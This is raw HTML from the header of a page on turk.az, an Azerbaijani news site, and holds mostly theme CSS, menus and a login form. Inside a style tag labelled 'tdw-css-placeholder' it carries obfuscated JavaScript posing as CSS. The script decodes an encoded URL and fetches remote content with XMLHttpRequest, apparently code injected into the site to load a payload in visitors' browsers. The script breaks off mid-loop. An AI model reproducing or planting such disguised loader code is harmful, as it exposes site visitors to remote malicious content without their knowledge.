a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-31388 single-format-standard wp-theme-Newspaper td-standard-pack teledrslrin-bu-gun-olan-cdvli-5 global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə, Yanvar 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
